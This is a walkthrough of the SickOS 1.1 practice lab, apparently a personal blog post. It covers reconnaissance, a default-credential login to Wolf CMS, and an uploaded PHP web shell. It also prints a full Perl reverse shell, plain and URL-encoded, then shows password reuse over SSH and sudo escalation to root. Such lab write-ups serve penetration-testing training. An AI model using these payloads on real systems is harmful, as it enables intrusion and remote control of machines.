SickOS 1.1 Walkthrough
After finishing PWK and achieving OSCP, my brain started to look for more machines to play with which led me to download SickOS 1.1. So after setting up the machine through VMWare, an initial Nmap scan towards 192.168.209.160 (Address of SickOS 1.1) shows the following output:

By the results shown, only two TCP ports are open. One SSH and another is actually an HTTP proxy so let’s configure Firefox to the proxy port 3128:

Once Firefox has been configured with the settings, typing in the IP address of SickOS 1.1 in the browser should present us with the image below:

Oooh. I see some trolling here. When doing penetration testing, I’ve learned to organize my own methodology or ‘steps’ in doing information gathering so the first thing that I did was checking if ‘robots.txt’ existed and luckily, it did.

Seeing ‘/wolfcms’ was definitely interesting so browsing to this link shows the following:

A quick Google search about ‘wolfcms’ should also present us with the exploit ‘Wolf CMS 0.8.2 – Arbitrary File Upload‘ from exploit-db. At this point however, I wasn’t sure about the version installed so I did some code review on the exploit and this caught my attention:

Notice that it’s a login URL which we can visit:

At this point, I thought about using a brute-force attack but it’s always worth a try to test very basic combinations. First was using the username ‘admin’ and the password as ‘password’. It didn’t go through. Next was ‘admin’ with the password ‘admin’ and it successfully went in!

After logging in, it is also confirmed that the exploit found can be used against this version of Wolf CMS. Looking through the website, a simple PHP code executor can be created by selecting the option ‘Create new file’ and typing ‘shell.php’ as the filename:

By entering the contents:
<?php echo shell_exec($_GET[“cmd”]);?>
A PHP code executor can successfully be created.


To get a shell, netcat was used to listen for incoming connections in Kali using the command:
nc -nvlp 443
A Perl reverse shell posted by pentestmonkey was also used but it should be encoded using UrlEncoder to make sure that the data is passed properly using the browser.
The Perl reverse shell was originally:
perl -e ‘use Socket;$i=”192.168.209.151″;$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh -i”);};’
When encoded:
perl%20-e%20%27use%20Socket%3B%24i%3D%22192.168.209.151%22%3B%24p%3D443%3Bsocket%28S%2CPF_INET%2CSOCK_STREAM%2Cgetprotobyname%28%22tcp%22%29%29%3Bif%28connect%28S%2Csockaddr_in%28%24p%2Cinet_aton%28%24i%29%29%29%29%7Bopen%28STDIN%2C%22%3E%26S%22%29%3Bopen%28STDOUT%2C%22%3E%26S%22%29%3Bopen%28STDERR%2C%22%3E%26S%22%29%3Bexec%28%22%2Fbin%2Fsh%20-i%22%29%3B%7D%3B%27
Once added as argument in the URL, a reverse shell was acquired:

Now since it is known that certain web systems have database implementations, browsing through the files should let us see some settings which could lead to important details.
Reading through the config.php file presents credentials for the database!

This further asks the question “Is the password being reused in the system?”. To test, remember that Nmap in the initial scan has shown port 22 as open so maybe we can use it there. First was doing:
ssh 192.168.209.160
With the password ‘john@123’ but it didn’t work so by checking the file in ‘/etc/passwd’, we could get hold of what usernames are valid:

Basically, the user ‘sickos’ catches attention while most of the remaining ones are there by default. So to continue, doing:

ssh sickos@192.168.209.160
With the password ‘john@123’, access to sickos’s account was acquired:
Doing ‘sudo -l’ presents the magic too because it appears that the user ‘sickos’ can run anything with root privileges.


Adding ‘sudo’ to any command should work and to get a root shell, just type in: ‘sudo /bin/bash’.
